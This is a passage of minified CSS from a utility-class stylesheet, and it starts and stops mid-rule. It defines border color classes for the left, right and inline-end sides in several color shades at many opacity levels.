)}.border-e-yellow-100\/75{border-inline-end-color:rgba(255,251,230,.75)}.border-e-yellow-100\/80{border-inline-end-color:rgba(255,251,230,.8)}.border-e-yellow-100\/85{border-inline-end-color:rgba(255,251,230,.85)}.border-e-yellow-100\/90{border-inline-end-color:rgba(255,251,230,.9)}.border-e-yellow-100\/95{border-inline-end-color:rgba(255,251,230,.95)}.border-e-yellow-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 217 8/var(--tw-border-opacity))}.border-e-yellow-400\/0{border-inline-end-color:rgba(255,217,8,0)}.border-e-yellow-400\/10{border-inline-end-color:rgba(255,217,8,.1)}.border-e-yellow-400\/100{border-inline-end-color:#ffd908}.border-e-yellow-400\/15{border-inline-end-color:rgba(255,217,8,.15)}.border-e-yellow-400\/20{border-inline-end-color:rgba(255,217,8,.2)}.border-e-yellow-400\/25{border-inline-end-color:rgba(255,217,8,.25)}.border-e-yellow-400\/30{border-inline-end-color:rgba(255,217,8,.3)}.border-e-yellow-400\/35{border-inline-end-color:rgba(255,217,8,.35)}.border-e-yellow-400\/40{border-inline-end-color:rgba(255,217,8,.4)}.border-e-yellow-400\/45{border-inline-end-color:rgba(255,217,8,.45)}.border-e-yellow-400\/5{border-inline-end-color:rgba(255,217,8,.05)}.border-e-yellow-400\/50{border-inline-end-color:rgba(255,217,8,.5)}.border-e-yellow-400\/55{border-inline-end-color:rgba(255,217,8,.55)}.border-e-yellow-400\/60{border-inline-end-color:rgba(255,217,8,.6)}.border-e-yellow-400\/65{border-inline-end-color:rgba(255,217,8,.65)}.border-e-yellow-400\/70{border-inline-end-color:rgba(255,217,8,.7)}.border-e-yellow-400\/75{border-inline-end-color:rgba(255,217,8,.75)}.border-e-yellow-400\/80{border-inline-end-color:rgba(255,217,8,.8)}.border-e-yellow-400\/85{border-inline-end-color:rgba(255,217,8,.85)}.border-e-yellow-400\/90{border-inline-end-color:rgba(255,217,8,.9)}.border-e-yellow-400\/95{border-inline-end-color:rgba(255,217,8,.95)}.border-l-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity))}.border-l-blue-100\/0{border-left-color:rgba(245,248,254,0)}.border-l-blue-100\/10{border-left-color:rgba(245,248,254,.1)}.border-l-blue-100\/100{border-left-color:#f5f8fe}.border-l-blue-100\/15{border-left-color:rgba(245,248,254,.15)}.border-l-blue-100\/20{border-left-color:rgba(245,248,254,.2)}.border-l-blue-100\/25{border-left-color:rgba(245,248,254,.25)}.border-l-blue-100\/30{border-left-color:rgba(245,248,254,.3)}.border-l-blue-100\/35{border-left-color:rgba(245,248,254,.35)}.border-l-blue-100\/40{border-left-color:rgba(245,248,254,.4)}.border-l-blue-100\/45{border-left-color:rgba(245,248,254,.45)}.border-l-blue-100\/5{border-left-color:rgba(245,248,254,.05)}.border-l-blue-100\/50{border-left-color:rgba(245,248,254,.5)}.border-l-blue-100\/55{border-left-color:rgba(245,248,254,.55)}.border-l-blue-100\/60{border-left-color:rgba(245,248,254,.6)}.border-l-blue-100\/65{border-left-color:rgba(245,248,254,.65)}.border-l-blue-100\/70{border-left-color:rgba(245,248,254,.7)}.border-l-blue-100\/75{border-left-color:rgba(245,248,254,.75)}.border-l-blue-100\/80{border-left-color:rgba(245,248,254,.8)}.border-l-blue-100\/85{border-left-color:rgba(245,248,254,.85)}.border-l-blue-100\/90{border-left-color:rgba(245,248,254,.9)}.border-l-blue-100\/95{border-left-color:rgba(245,248,254,.95)}.border-l-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity))}.border-l-blue-400\/0{border-left-color:rgba(5,85,235,0)}.border-l-blue-400\/10{border-left-color:rgba(5,85,235,.1)}.border-l-blue-400\/100{border-left-color:#0555eb}.border-l-blue-400\/15{border-left-color:rgba(5,85,235,.15)}.border-l-blue-400\/20{border-left-color:rgba(5,85,235,.2)}.border-l-blue-400\/25{border-left-color:rgba(5,85,235,.25)}.border-l-blue-400\/30{border-left-color:rgba(5,85,235,.3)}.border-l-blue-400\/35{border-left-color:rgba(5,85,235,.35)}.border-l-blue-400\/40{border-left-color:rgba(5,85,235,.4)}.border-l-blue-400\/45{border-left-color:rgba(5,85,235,.45)}.border-l-blue-400\/5{border-left-color:rgba(5,85,235,.05)}.border-l-blue-400\/50{border-left-color:rgba(5,85,235,.5)}.border-l-blue-400\/55{border-left-color:rgba(5,85,235,.55)}.border-l-blue-400\/60{border-left-color:rgba(5,85,235,.6)}.border-l-blue-400\/65{border-left-color:rgba(5,85,235,.65)}.border-l-blue-400\/70{border-left-color:rgba(5,85,235,.7)}.border-l-blue-400\/75{border-left-color:rgba(5,85,235,.75)}.border-l-blue-400\/80{border-left-color:rgba(5,85,235,.8)}.border-l-blue-400\/85{border-left-color:rgba(5,85,235,.85)}.border-l-blue-400\/90{border-left-color:rgba(5,85,235,.9)}.border-l-blue-400\/95{border-left-color:rgba(5,85,235,.95)}.border-l-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity))}.border-l-blue-500\/0{border-left-color:rgba(3,71,201,0)}.border-l-blue-500\/10{border-left-color:rgba(3,71,201,.1)}.border-l-blue-500\/100{border-left-color:#0347c9}.border-l-blue-500\/15{border-left-color:rgba(3,71,201,.15)}.border-l-blue-500\/20{border-left-color:rgba(3,71,201,.2)}.border-l-blue-500\/25{border-left-color:rgba(3,71,201,.25)}.border-l-blue-500\/30{border-left-color:rgba(3,71,201,.3)}.border-l-blue-500\/35{border-left-color:rgba(3,71,201,.35)}.border-l-blue-500\/40{border-left-color:rgba(3,71,201,.4)}.border-l-blue-500\/45{border-left-color:rgba(3,71,201,.45)}.border-l-blue-500\/5{border-left-color:rgba(3,71,201,.05)}.border-l-blue-500\/50{border-left-color:rgba(3,71,201,.5)}.border-l-blue-500\/55{border-left-color:rgba(3,71,201,.55)}.border-l-blue-500\/60{border-left-color:rgba(3,71,201,.6)}.border-l-blue-500\/65{border-left-color:rgba(3,71,201,.65)}.border-l-blue-500\/70{border-left-color:rgba(3,71,201,.7)}.border-l-blue-500\/75{border-left-color:rgba(3,71,201,.75)}.border-l-blue-500\/80{border-left-color:rgba(3,71,201,.8)}.border-l-blue-500\/85{border-left-color:rgba(3,71,201,.85)}.border-l-blue-500\/90{border-left-color:rgba(3,71,201,.9)}.border-l-blue-500\/95{border-left-color:rgba(3,71,201,.95)}.border-l-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity))}.border-l-gray-100\/0{border-left-color:hsla(0,0%,93%,0)}.border-l-gray-100\/10{border-left-color:hsla(0,0%,93%,.1)}.border-l-gray-100\/100{border-left-color:#eee}.border-l-gray-100\/15{border-left-color:hsla(0,0%,93%,.15)}.border-l-gray-100\/20{border-left-color:hsla(0,0%,93%,.2)}.border-l-gray-100\/25{border-left-color:hsla(0,0%,93%,.25)}.border-l-gray-100\/30{border-left-color:hsla(0,0%,93%,.3)}.border-l-gray-100\/35{border-left-color:hsla(0,0%,93%,.35)}.border-l-gray-100\/40{border-left-color:hsla(0,0%,93%,.4)}.border-l-gray-100\/45{border-left-color:hsla(0,0%,93%,.45)}.border-l-gray-100\/5{border-left-color:hsla(0,0%,93%,.05)}.border-l-gray-100\/50{border-left-color:hsla(0,0%,93%,.5)}.border-l-gray-100\/55{border-left-color:hsla(0,0%,93%,.55)}.border-l-gray-100\/60{border-left-color:hsla(0,0%,93%,.6)}.border-l-gray-100\/65{border-left-color:hsla(0,0%,93%,.65)}.border-l-gray-100\/70{border-left-color:hsla(0,0%,93%,.7)}.border-l-gray-100\/75{border-left-color:hsla(0,0%,93%,.75)}.border-l-gray-100\/80{border-left-color:hsla(0,0%,93%,.8)}.border-l-gray-100\/85{border-left-color:hsla(0,0%,93%,.85)}.border-l-gray-100\/90{border-left-color:hsla(0,0%,93%,.9)}.border-l-gray-100\/95{border-left-color:hsla(0,0%,93%,.95)}.border-l-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-400\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-400\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-400\/100{border-left-color:#909192}.border-l-gray-400\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-400\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-400\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-400\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-400\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-400\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-400\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-400\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-400\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-400\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-400\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-400\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-400\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-400\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-400\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-400\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-400\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-400\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-500\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-500\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-500\/100{border-left-color:#909192}.border-l-gray-500\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-500\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-500\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-500\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-500\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-500\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-500\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-500\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-500\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-500\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-500\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-500\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-500\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-500\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-500\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-500\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-500\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-500\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity))}.border-l-gray-900\/0{border-left-color:rgba(77,78,81,0)}.border-l-gray-900\/10{border-left-color:rgba(77,78,81,.1)}.border-l-gray-900\/100{border-left-color:#4d4e51}.border-l-gray-900\/15{border-left-color:rgba(77,78,81,.15)}.border-l-gray-900\/20{border-left-color:rgba(77,78,81,.2)}.border-l-gray-900\/25{border-left-color:rgba(77,78,81,.25)}.border-l-gray-900\/30{border-left-color:rgba(77,78,81,.3)}.border-l-gray-900\/35{border-left-color:rgba(77,78,81,.35)}.border-l-gray-900\/40{border-left-color:rgba(77,78,81,.4)}.border-l-gray-900\/45{border-left-color:rgba(77,78,81,.45)}.border-l-gray-900\/5{border-left-color:rgba(77,78,81,.05)}.border-l-gray-900\/50{border-left-color:rgba(77,78,81,.5)}.border-l-gray-900\/55{border-left-color:rgba(77,78,81,.55)}.border-l-gray-900\/60{border-left-color:rgba(77,78,81,.6)}.border-l-gray-900\/65{border-left-color:rgba(77,78,81,.65)}.border-l-gray-900\/70{border-left-color:rgba(77,78,81,.7)}.border-l-gray-900\/75{border-left-color:rgba(77,78,81,.75)}.border-l-gray-900\/80{border-left-color:rgba(77,78,81,.8)}.border-l-gray-900\/85{border-left-color:rgba(77,78,81,.85)}.border-l-gray-900\/90{border-left-color:rgba(77,78,81,.9)}.border-l-gray-900\/95{border-left-color:rgba(77,78,81,.95)}.border-l-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity))}.border-l-green-400\/0{border-left-color:rgba(0,163,111,0)}.border-l-green-400\/10{border-left-color:rgba(0,163,111,.1)}.border-l-green-400\/100{border-left-color:#00a36f}.border-l-green-400\/15{border-left-color:rgba(0,163,111,.15)}.border-l-green-400\/20{border-left-color:rgba(0,163,111,.2)}.border-l-green-400\/25{border-left-color:rgba(0,163,111,.25)}.border-l-green-400\/30{border-left-color:rgba(0,163,111,.3)}.border-l-green-400\/35{border-left-color:rgba(0,163,111,.35)}.border-l-green-400\/40{border-left-color:rgba(0,163,111,.4)}.border-l-green-400\/45{border-left-color:rgba(0,163,111,.45)}.border-l-green-400\/5{border-left-color:rgba(0,163,111,.05)}.border-l-green-400\/50{border-left-color:rgba(0,163,111,.5)}.border-l-green-400\/55{border-left-color:rgba(0,163,111,.55)}.border-l-green-400\/60{border-left-color:rgba(0,163,111,.6)}.border-l-green-400\/65{border-left-color:rgba(0,163,111,.65)}.border-l-green-400\/70{border-left-color:rgba(0,163,111,.7)}.border-l-green-400\/75{border-left-color:rgba(0,163,111,.75)}.border-l-green-400\/80{border-left-color:rgba(0,163,111,.8)}.border-l-green-400\/85{border-left-color:rgba(0,163,111,.85)}.border-l-green-400\/90{border-left-color:rgba(0,163,111,.9)}.border-l-green-400\/95{border-left-color:rgba(0,163,111,.95)}.border-l-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity))}.border-l-nude-400\/0{border-left-color:hsla(32,41%,93%,0)}.border-l-nude-400\/10{border-left-color:hsla(32,41%,93%,.1)}.border-l-nude-400\/100{border-left-color:#f4ede5}.border-l-nude-400\/15{border-left-color:hsla(32,41%,93%,.15)}.border-l-nude-400\/20{border-left-color:hsla(32,41%,93%,.2)}.border-l-nude-400\/25{border-left-color:hsla(32,41%,93%,.25)}.border-l-nude-400\/30{border-left-color:hsla(32,41%,93%,.3)}.border-l-nude-400\/35{border-left-color:hsla(32,41%,93%,.35)}.border-l-nude-400\/40{border-left-color:hsla(32,41%,93%,.4)}.border-l-nude-400\/45{border-left-color:hsla(32,41%,93%,.45)}.border-l-nude-400\/5{border-left-color:hsla(32,41%,93%,.05)}.border-l-nude-400\/50{border-left-color:hsla(32,41%,93%,.5)}.border-l-nude-400\/55{border-left-color:hsla(32,41%,93%,.55)}.border-l-nude-400\/60{border-left-color:hsla(32,41%,93%,.6)}.border-l-nude-400\/65{border-left-color:hsla(32,41%,93%,.65)}.border-l-nude-400\/70{border-left-color:hsla(32,41%,93%,.7)}.border-l-nude-400\/75{border-left-color:hsla(32,41%,93%,.75)}.border-l-nude-400\/80{border-left-color:hsla(32,41%,93%,.8)}.border-l-nude-400\/85{border-left-color:hsla(32,41%,93%,.85)}.border-l-nude-400\/90{border-left-color:hsla(32,41%,93%,.9)}.border-l-nude-400\/95{border-left-color:hsla(32,41%,93%,.95)}.border-l-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity))}.border-l-red-100\/0{border-left-color:rgba(255,243,244,0)}.border-l-red-100\/10{border-left-color:rgba(255,243,244,.1)}.border-l-red-100\/100{border-left-color:#fff3f4}.border-l-red-100\/15{border-left-color:rgba(255,243,244,.15)}.border-l-red-100\/20{border-left-color:rgba(255,243,244,.2)}.border-l-red-100\/25{border-left-color:rgba(255,243,244,.25)}.border-l-red-100\/30{border-left-color:rgba(255,243,244,.3)}.border-l-red-100\/35{border-left-color:rgba(255,243,244,.35)}.border-l-red-100\/40{border-left-color:rgba(255,243,244,.4)}.border-l-red-100\/45{border-left-color:rgba(255,243,244,.45)}.border-l-red-100\/5{border-left-color:rgba(255,243,244,.05)}.border-l-red-100\/50{border-left-color:rgba(255,243,244,.5)}.border-l-red-100\/55{border-left-color:rgba(255,243,244,.55)}.border-l-red-100\/60{border-left-color:rgba(255,243,244,.6)}.border-l-red-100\/65{border-left-color:rgba(255,243,244,.65)}.border-l-red-100\/70{border-left-color:rgba(255,243,244,.7)}.border-l-red-100\/75{border-left-color:rgba(255,243,244,.75)}.border-l-red-100\/80{border-left-color:rgba(255,243,244,.8)}.border-l-red-100\/85{border-left-color:rgba(255,243,244,.85)}.border-l-red-100\/90{border-left-color:rgba(255,243,244,.9)}.border-l-red-100\/95{border-left-color:rgba(255,243,244,.95)}.border-l-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity))}.border-l-red-400\/0{border-left-color:rgba(255,138,142,0)}.border-l-red-400\/10{border-left-color:rgba(255,138,142,.1)}.border-l-red-400\/100{border-left-color:#ff8a8e}.border-l-red-400\/15{border-left-color:rgba(255,138,142,.15)}.border-l-red-400\/20{border-left-color:rgba(255,138,142,.2)}.border-l-red-400\/25{border-left-color:rgba(255,138,142,.25)}.border-l-red-400\/30{border-left-color:rgba(255,138,142,.3)}.border-l-red-400\/35{border-left-color:rgba(255,138,142,.35)}.border-l-red-400\/40{border-left-color:rgba(255,138,142,.4)}.border-l-red-400\/45{border-left-color:rgba(255,138,142,.45)}.border-l-red-400\/5{border-left-color:rgba(255,138,142,.05)}.border-l-red-400\/50{border-left-color:rgba(255,138,142,.5)}.border-l-red-400\/55{border-left-color:rgba(255,138,142,.55)}.border-l-red-400\/60{border-left-color:rgba(255,138,142,.6)}.border-l-red-400\/65{border-left-color:rgba(255,138,142,.65)}.border-l-red-400\/70{border-left-color:rgba(255,138,142,.7)}.border-l-red-400\/75{border-left-color:rgba(255,138,142,.75)}.border-l-red-400\/80{border-left-color:rgba(255,138,142,.8)}.border-l-red-400\/85{border-left-color:rgba(255,138,142,.85)}.border-l-red-400\/90{border-left-color:rgba(255,138,142,.9)}.border-l-red-400\/95{border-left-color:rgba(255,138,142,.95)}.border-l-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity))}.border-l-yellow-100\/0{border-left-color:rgba(255,251,230,0)}.border-l-yellow-100\/10{border-left-color:rgba(255,251,230,.1)}.border-l-yellow-100\/100{border-left-color:#fffbe6}.border-l-yellow-100\/15{border-left-color:rgba(255,251,230,.15)}.border-l-yellow-100\/20{border-left-color:rgba(255,251,230,.2)}.border-l-yellow-100\/25{border-left-color:rgba(255,251,230,.25)}.border-l-yellow-100\/30{border-left-color:rgba(255,251,230,.3)}.border-l-yellow-100\/35{border-left-color:rgba(255,251,230,.35)}.border-l-yellow-100\/40{border-left-color:rgba(255,251,230,.4)}.border-l-yellow-100\/45{border-left-color:rgba(255,251,230,.45)}.border-l-yellow-100\/5{border-left-color:rgba(255,251,230,.05)}.border-l-yellow-100\/50{border-left-color:rgba(255,251,230,.5)}.border-l-yellow-100\/55{border-left-color:rgba(255,251,230,.55)}.border-l-yellow-100\/60{border-left-color:rgba(255,251,230,.6)}.border-l-yellow-100\/65{border-left-color:rgba(255,251,230,.65)}.border-l-yellow-100\/70{border-left-color:rgba(255,251,230,.7)}.border-l-yellow-100\/75{border-left-color:rgba(255,251,230,.75)}.border-l-yellow-100\/80{border-left-color:rgba(255,251,230,.8)}.border-l-yellow-100\/85{border-left-color:rgba(255,251,230,.85)}.border-l-yellow-100\/90{border-left-color:rgba(255,251,230,.9)}.border-l-yellow-100\/95{border-left-color:rgba(255,251,230,.95)}.border-l-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity))}.border-l-yellow-400\/0{border-left-color:rgba(255,217,8,0)}.border-l-yellow-400\/10{border-left-color:rgba(255,217,8,.1)}.border-l-yellow-400\/100{border-left-color:#ffd908}.border-l-yellow-400\/15{border-left-color:rgba(255,217,8,.15)}.border-l-yellow-400\/20{border-left-color:rgba(255,217,8,.2)}.border-l-yellow-400\/25{border-left-color:rgba(255,217,8,.25)}.border-l-yellow-400\/30{border-left-color:rgba(255,217,8,.3)}.border-l-yellow-400\/35{border-left-color:rgba(255,217,8,.35)}.border-l-yellow-400\/40{border-left-color:rgba(255,217,8,.4)}.border-l-yellow-400\/45{border-left-color:rgba(255,217,8,.45)}.border-l-yellow-400\/5{border-left-color:rgba(255,217,8,.05)}.border-l-yellow-400\/50{border-left-color:rgba(255,217,8,.5)}.border-l-yellow-400\/55{border-left-color:rgba(255,217,8,.55)}.border-l-yellow-400\/60{border-left-color:rgba(255,217,8,.6)}.border-l-yellow-400\/65{border-left-color:rgba(255,217,8,.65)}.border-l-yellow-400\/70{border-left-color:rgba(255,217,8,.7)}.border-l-yellow-400\/75{border-left-color:rgba(255,217,8,.75)}.border-l-yellow-400\/80{border-left-color:rgba(255,217,8,.8)}.border-l-yellow-400\/85{border-left-color:rgba(255,217,8,.85)}.border-l-yellow-400\/90{border-left-color:rgba(255,217,8,.9)}.border-l-yellow-400\/95{border-left-color:rgba(255,217,8,.95)}.border-r-blue-100{--tw-border-opacity:1;border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-r-blue-100\/0{border-right-color:rgba(245,248,254,0)}.border-r-blue-100\/10{border-right-color:rgba(245,248,254,.1)}.border-r-blue-100\/100{border-right-color:#f5f8fe}.border-r-blue-100\/15{border-right-color:rgba(245,248,254,.15)}.border-r-blue-100\/20{border-right-color:rgba(245,248,254,.2)}.border-r-blue-100\/25{border-right-color:rgba(245,248,254,.25)}.border-r-blue-100\/30{border-right-color:rgba(245,248,254,.3)}.border-r-blue-100\/35{border-right-color:rgba(245,248,254,.35)}.border-r-blue-100\/40{border-right-color:rgba(245,248,254,.4)}.border-r-blue-100\/45{border-right-color:rgba(245,248,254,.45)}.border-r-blue-100\/5{border-right-color:rgba(245,248,254,.05)}.border-r-blue-100\/50{border-right-color:rgba(245,248,254,.5)}.border-r-blue-100\/55{border-right-color:rgba(245,248,254,.55)}.border-r-blue-100\/60{border-right-color:rgba(245,248,254,.6)}.border-r-blue-100\/65{border-right-color:rgba(245,248,254,.65)}.border-r-blue-100\/70{border-right-color:rgba(245,248,254,.7)}.border-r-blue-100\/75{border-right-color:rgba(245,248,254,.75)}.border-r-blue-100\/80{border-right-color:rgba(245,248,254,.8)}.border-r-blue-100\/85{border-right-color:rgba(245,248,254,.85)}.border-r-blue-100\/90{border-right-color:rgba(245,248,254,.9)}.border-r-blue-100\/95{border-right-color:rgba(245,248,254,.95)}.border-r-blue-400{--tw-border-opacity:1;border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-r-blue-400\/0{border-right-color:rgba(5,85,235,0)}.border-r-blue-400\/10{border-right-color:rgba(5,85,235,.1)}.border-r-blue-400\/100{border-right-color:#0555eb}.border-r-blue-400\/15{border-right-color:rgba(5,85,235,.15)}.border-r-blue-400\/20{border-right-color:rgba(5,85,235,.2)}.border-r-blue-400\/25{border-right-color:rgba(5,85,235,.25)}.border-r-blue-400\/30{border-right-color:rgba(5,85,235,.3)}.border-r-blue-400\/35{border-right-color:rgba(5,85,235,.35)}.border-r-blue-400\/40{border-right-color:rgba(5,85,235,.4)}.border-r-blue-400\/45{border-right-color:rgba(5,85,235,.45)}.border-r-blue-400\/5{border-right-color:rgba(5,85,235,.05)}.border-r-blue-400\/50{border-right-color:rgba(5,85,235,.5)}.border-r-blue-400\/55{border-right-color:rgba(5,85,235,.55)}.border-r-blue-400\/60{border-right-color:rgba(5,85,235,.6)}.border-r-blue-400\/65{border-right-color:rgba(5,85,235,.65)}.border-r-blue-400\/70{border-right-color:rgba(5,85,235,.7)}.border-r-blue-400\/75{border-right-color:rgba(5,85,235,.75)}.border-r-blue-400\/80{border-right-color:rgba(5,85,235,.8)}.border-r-blue-400\/85{border-right-color:rgba(5,85,235,.85)}.border-r-blue-400\/90{border-right-color:rgba(5,85,235,.9)}.border-r-blue-400\/95{border-right-color:rgba(5,85,235,.95)}.border-r-blue-500{--tw-border-opacity:1;border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-r-blue-500\/0{border-right-color:rgba(3,71,201,0)}.border-r-blue-500\/10{border-right-color:rgba(3,71,201,.1)}.border-r-blue-500\/100{border-right-color:#0347c9}.border-r-blue-500\/15{border-right-color:rgba(3,71,201,.15)}.border-r-blue-500\/20{border-right-color:rgba(3,71,201,.2)}.border-r-blue-500\/25{border-right-color:rgba(3,71,201,.25)}.border-r-blue-500\/30{border-right-color:rgba(3,71,201,.3)}.border-r-blue-500\/35{border-right-color:rgba(3,71,201,.35)}.border-r-blue-500\/40{border-right-color:rgba(3,71,201,.4)}.border-r-blue-500\/45{border-right-color:rgba(3,71,201,.45)}.border-r-blue-500\/5{border-right-color:rgba(3,71,201,.05)}.border-r-blue-500\/50{border-right-color:rgba(3,71,201,.5)}.border-r-blue-500\/55{border-right-color:rgba(3,71,201,.55)}.border-r-blue-500\/60{border-right-color:rgba(3,71,201,.6)}.border-r-blue-500\/65{border-right-color:rgba(3,71,201,.65)}.border-r-blue-500\/70{border-right-color:rgba(3,71,201,.7)}.border-r-blue-500\/75{border-right-color:rgba(3,71,201,.75)}.border-r-blue-500\/80{border-right-color:rgba(3,71,201,.8)}.border-r-blue-500\/85{border-right-color:rgba(3,71,201,.85)}.border-r-blue-500\/90{border-right-color:rgba(3,71,201,.9)}.border-r-blue-500\/95{border-right-color:rgba(3,71,201,.95)}.border-r-gray-100{--tw-border-opacity:1;border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-r-gray-100\/0{border-right-color:hsla(0,0%,93%,0)}.border-r-gray-100\/10{border-right-color:hsla(0,0%,93%,.1)}.border-r-gray-100\/100{border-right-color:#eee}.border-r-gray-100\/15{border-right-color:hsla(0,0%,93%,.15)}.border-r-gray-100\/20{border-right-color:hsla(0,0%,93%,.2)}.border-r-gray-100\/25{border-right-color:hsla(0,0%,93%,.25)}.border-r-gray-100\/30{border-right-color:hsla(0,0%,93%,.3)}.border-r-gray-100\/35{border-right-color:hsla(0,0%,93%,.35)}.border-r-gray-100\/40{border-right-color:hsla(0,0%,93%,.4)}.border-r-gray-100\/45{border-right-color:hsla(0,0%,93%,.45)}.border-r-gray-100\/5{border-right-color:hsla(0,0%,93%,.05)}.border-r-gray-100\/50{border-right-color:hsla(0,0%,93%,.5)}.border-r-gray-100\/55{border-right-color:hsla(0,0%,93%,.55)}.border-r-gray-100\/60{border-right-color:hsla(0,0%,93%,.6)}.border-r-gray-100\/65{border-right-color:hsla(0,0%,93%,.65)}.border-r-gray-100\/70{border-right-color:hsla(0,0%,93%,.7)}.border-r-gray-100\/75{border-right-color:hsla(0,0%,93%,.75)}.border-r-gray-100\/80{border-right-color:hsla(0,0%,93%,.8)}.border-r-gray-100\/85{border-right-color:hsla(0,0%,93%,.85)}.border-r-gray-100\/90{border-right-color:hsla(0,0%,93%,.9)}.border-r-gray-100\/95{border-right-color:hsla(0,0%,93%,.95)}.border-r-gray-400{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-400\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-400\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-400\/100{border-right-color:#909192}.border-r-gray-400\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-400\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-400\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-400\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-400\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-400\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-400\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-400\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-400\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-400\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-400\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-400\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-400\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-400\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-400\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-400\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-400\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-400\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-500{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-500\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-500\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-500\/100{border-right-color:#909192}.border-r-gray-500\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-500\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-500\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-500\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-500\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-500\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-500\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-500\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-500\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-500\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-500\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-500\/65{b